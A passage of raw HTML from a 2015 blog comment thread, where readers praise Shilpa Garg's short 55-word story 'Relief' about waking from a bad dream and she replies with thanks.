        <img alt='' src='https://secure.gravatar.com/avatar/85014ac0997874ee04aa99d204fb2cf1a5176ce6b258ca8eb75472b9621a2195?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/85014ac0997874ee04aa99d204fb2cf1a5176ce6b258ca8eb75472b9621a2195?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.lisabuiecollard.com" class="url" rel="ugc external nofollow">Lisa Buie-Collard</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-679705">
            April 21, 2015 at 1:53 am        </a>
            </div>

    <div class="comment-content">
        <p>So glad it was just a dream! Whew! Lisa, co-host AtoZ 2015, @ <a href="http://www.lisabuiecollard.com" rel="nofollow ugc">http://www.lisabuiecollard.com</a></p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=679705#respond" data-commentid="679705" data-postid="6724" data-belowelement="div-comment-679705" data-respondelement="respond" data-replyto="Reply to Lisa Buie-Collard" aria-label="Reply to Lisa Buie-Collard">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698983">
            <div id="div-comment-698983" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698983">
            May 16, 2015 at 8:02 pm        </a>
            </div>

    <div class="comment-content">
        <p>You bet!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698983#respond" data-commentid="698983" data-postid="6724" data-belowelement="div-comment-698983" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-679740">
            <div id="div-comment-679740" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/21b0ae4662d1e73aed063a2b84ffd6e01e7a71411e94c6d7c59c8689588e8854?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/21b0ae4662d1e73aed063a2b84ffd6e01e7a71411e94c6d7c59c8689588e8854?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.shanayatales.com" class="url" rel="ugc external nofollow">Shantala</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-679740">
            April 21, 2015 at 3:01 am        </a>
            </div>

    <div class="comment-content">
        <p>Perfect example for relief. Nicely done, Shilpa. 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=679740#respond" data-commentid="679740" data-postid="6724" data-belowelement="div-comment-679740" data-respondelement="respond" data-replyto="Reply to Shantala" aria-label="Reply to Shantala">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698984">
            <div id="div-comment-698984" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698984">
            May 16, 2015 at 8:02 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thank you Shantala 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698984#respond" data-commentid="698984" data-postid="6724" data-belowelement="div-comment-698984" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-679910">
            <div id="div-comment-679910" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/34929bbfdb11b7133a19bbabe20a81da9db13b8d64cdc56a2e4863fb38615f67?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/34929bbfdb11b7133a19bbabe20a81da9db13b8d64cdc56a2e4863fb38615f67?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://thevoidthoughts.com" class="url" rel="ugc external nofollow">Vinitha</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-679910">
            April 21, 2015 at 6:51 am        </a>
            </div>

    <div class="comment-content">
        <p>What a relief it is when it turns out to be just a dream! Good one, Shilpa. 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=679910#respond" data-commentid="679910" data-postid="6724" data-belowelement="div-comment-679910" data-respondelement="respond" data-replyto="Reply to Vinitha" aria-label="Reply to Vinitha">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698985">
            <div id="div-comment-698985" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698985">
            May 16, 2015 at 8:03 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thks Vinitha!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698985#respond" data-commentid="698985" data-postid="6724" data-belowelement="div-comment-698985" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-679945">
            <div id="div-comment-679945" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/78976eac1c0f3a43e0ca0d81c00f69c03740c7f03ce0f1d912eb4a7a6d9a6129?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/78976eac1c0f3a43e0ca0d81c00f69c03740c7f03ce0f1d912eb4a7a6d9a6129?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://vinodinii.blogspot.in" class="url" rel="ugc external nofollow">Vinodini Iyer</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-679945">
            April 21, 2015 at 7:33 am        </a>
            </div>

    <div class="comment-content">
        <p>Ah, that sounds familiar! I get a few of those too. But your description makes it sound like a thriller 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=679945#respond" data-commentid="679945" data-postid="6724" data-belowelement="div-comment-679945" data-respondelement="respond" data-replyto="Reply to Vinodini Iyer" aria-label="Reply to Vinodini Iyer">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698987">
            <div id="div-comment-698987" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698987">
            May 16, 2015 at 8:03 pm        </a>
            </div>

    <div class="comment-content">
        <p>Oh, you do! Thanks Vinodini!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698987#respond" data-commentid="698987" data-postid="6724" data-belowelement="div-comment-698987" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-679959">
            <div id="div-comment-679959" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/0590e239dce7729883582c3e334d204f23ca0696bf53c1bc40279a5d10c2bb69?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/0590e239dce7729883582c3e334d204f23ca0696bf53c1bc40279a5d10c2bb69?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://ofthisthatandjustabouteverything.blogspot.in/" class="url" rel="ugc external nofollow">Vidya Subramanian</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-679959">
            April 21, 2015 at 7:49 am        </a>
            </div>

    <div class="comment-content">
        <p>I can imagine! Relief in capitals, bold, underlined!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=679959#respond" data-commentid="679959" data-postid="6724" data-belowelement="div-comment-679959" data-respondelement="respond" data-replyto="Reply to Vidya Subramanian" aria-label="Reply to Vidya Subramanian">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698988">
            <div id="div-comment-698988" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698988">
            May 16, 2015 at 8:04 pm        </a>
            </div>

    <div class="comment-content">
        <p>Absolute and total relief!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698988#respond" data-commentid="698988" data-postid="6724" data-belowelement="div-comment-698988" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-680060">
            <div id="div-comment-680060" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/5969de00e09c209f397a6c7ceb92b74127adcf725c3bad75d19cd25759c606ca?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/5969de00e09c209f397a6c7ceb92b74127adcf725c3bad75d19cd25759c606ca?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://nishasanjeev.blogspot.com" class="url" rel="ugc external nofollow">Nisha Sanjeev</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680060">
            April 21, 2015 at 9:44 am        </a>
            </div>

    <div class="comment-content">
        <p>Ha ha Lol!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680060#respond" data-commentid="680060" data-postid="6724" data-belowelement="div-comment-680060" data-respondelement="respond" data-replyto="Reply to Nisha Sanjeev" aria-label="Reply to Nisha Sanjeev">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698990">
            <div id="div-comment-698990" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698990">
            May 16, 2015 at 8:04 pm        </a>
            </div>

    <div class="comment-content">
        <p>🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698990#respond" data-commentid="698990" data-postid="6724" data-belowelement="div-comment-698990" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-680081">
            <div id="div-comment-680081" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/090328d9f65cd30942c78e356b4eeb6b298c3a1353cbc4bfdab6e27ff3666ad1?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/090328d9f65cd30942c78e356b4eeb6b298c3a1353cbc4bfdab6e27ff3666ad1?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://aglobalfusionista.blogspot.no/" class="url" rel="ugc external nofollow">Eli</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680081">
            April 21, 2015 at 10:13 am        </a>
            </div>

    <div class="comment-content">
        <p>Oh, yes. what a relief &#8211; just a bad dream!! Puh:-) Superb, Shilpa:-)</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680081#respond" data-commentid="680081" data-postid="6724" data-belowelement="div-comment-680081" data-respondelement="respond" data-replyto="Reply to Eli" aria-label="Reply to Eli">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698991">
            <div id="div-comment-698991" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698991">
            May 16, 2015 at 8:04 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks Eli 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698991#respond" data-commentid="698991" data-postid="6724" data-belowelement="div-comment-698991" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-680089">
            <div id="div-comment-680089" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/997ecfa59252c16b01adf7738526d0e3571b7ea3ede1a81907a6b2b44939d796?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/997ecfa59252c16b01adf7738526d0e3571b7ea3ede1a81907a6b2b44939d796?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://eccentricgrandmum.blogspot." class="url" rel="ugc external nofollow">usha menon</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680089">
            April 21, 2015 at 10:20 am        </a>
            </div>

    <div class="comment-content">
        <p>great! You are capable of turning a  small insignificant  thing into an immemorable  tale, Very well written.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680089#respond" data-commentid="680089" data-postid="6724" data-belowelement="div-comment-680089" data-respondelement="respond" data-replyto="Reply to usha menon" aria-label="Reply to usha menon">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698992">
            <div id="div-comment-698992" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698992">
            May 16, 2015 at 8:05 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks a lot for your kind words, Ma&#8217;am 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698992#respond" data-commentid="698992" data-postid="6724" data-belowelement="div-comment-698992" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-680116">
            <div id="div-comment-680116" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/1b473f44f50d3b13d3bdb591b65f75c8e46010fd380357d7bf1bbd0b440df9aa?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b473f44f50d3b13d3bdb591b65f75c8e46010fd380357d7bf1bbd0b440df9aa?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.shailajav.wordpress.com/" class="url" rel="ugc external nofollow">Shailaja</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680116">
            April 21, 2015 at 10:51 am        </a>
            </div>

    <div class="comment-content">
        <p>Those kind of dreams are the worst. The only good thing about them is when they end! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680116#respond" data-commentid="680116" data-postid="6724" data-belowelement="div-comment-680116" data-respondelement="respond" data-replyto="Reply to Shailaja" aria-label="Reply to Shailaja">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698993">
            <div id="div-comment-698993" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698993">
            May 16, 2015 at 8:06 pm        </a>
            </div>

    <div class="comment-content">
        <p>True that. Aah&#8230; the relief that gets washed over you when such nightmares end!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698993#respond" data-commentid="698993" data-postid="6724" data-belowelement="div-comment-698993" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-680117">
            <div id="div-comment-680117" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/51c888e9dfe3b46da8e6d2d75f6c83b9c1e4336b2198ae2cf82b8ac5562592bd?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/51c888e9dfe3b46da8e6d2d75f6c83b9c1e4336b2198ae2cf82b8ac5562592bd?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://unrulednote.blogspot.in/" class="url" rel="ugc external nofollow">Rohini</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680117">
            April 21, 2015 at 10:51 am        </a>
            </div>

    <div class="comment-content">
        <p>Awesome 55F Shilpa! Gives a lovely imagery! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680117#respond" data-commentid="680117" data-postid="6724" data-belowelement="div-comment-680117" data-respondelement="respond" data-replyto="Reply to Rohini" aria-label="Reply to Rohini">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698994">
            <div id="div-comment-698994" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698994">
            May 16, 2015 at 8:07 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thank you Rohini! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698994#respond" data-commentid="698994" data-postid="6724" data-belowelement="div-comment-698994" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1 parent" id="comment-680123">
            <div id="div-comment-680123" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/75b542d0590e9831fd7913063c598fae5265ced384f0baf806aec9926ff1b8da?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/75b542d0590e9831fd7913063c598fae5265ced384f0baf806aec9926ff1b8da?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://funnylyours.blogspot.com" class="url" rel="ugc external nofollow">V</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680123">
            April 21, 2015 at 10:59 am        </a>
            </div>

    <div class="comment-content">
        <p>Phew!! Just a dream! Great post 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680123#respond" data-commentid="680123" data-postid="6724" data-belowelement="div-comment-680123" data-respondelement="respond" data-replyto="Reply to V" aria-label="Reply to V">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698995">
            <div id="div-comment-698995" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/27bfbfc5fc0ac099d76f9ff1f4fc441dd4f760674678ee7588a42ec464d85fd2?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn">Shilpa Garg</cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-698995">
            May 16, 2015 at 8:07 pm        </a>
            </div>

    <div class="comment-content">
        <p>Thanks V 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=698995#respond" data-commentid="698995" data-postid="6724" data-belowelement="div-comment-698995" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
    <li class="comment even thread-odd thread-alt depth-1 parent" id="comment-680130">
            <div id="div-comment-680130" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/cd5266da237cbf137d767bf0af3667b89536794b35a5a1f972e642a9697982f6?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd5266da237cbf137d767bf0af3667b89536794b35a5a1f972e642a9697982f6?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://ajthedad.blogspot.in/" class="url" rel="ugc external nofollow">Ajay Pai</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2015/04/relief.html#comment-680130">
            April 21, 2015 at 11:05 am        </a>
            </div>

    <div class="comment-content">
        <p>ahaa! What a relief! This would be the first reaction, as you open your eyes from the most dreadful dream.</p>
<p>Your narrative in 55 word fiction is jus awesome!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2015/04/relief.html?replytocom=680130#respond" data-commentid="680130" data-postid="6724" data-belowelement="div-comment-680130" data-respondelement="respond" data-replyto="Reply to Ajay Pai" aria-label="Reply to Ajay Pai">Reply</a>    </div>
            </div>
        <ol class="children">
    <li class="comment byuser comment-author-shilpaagarg bypostauthor odd alt depth-2" id="comment-698996">
            <div id="div-comment-698996" class="comment-body">
        <div class="comment-author vcard">
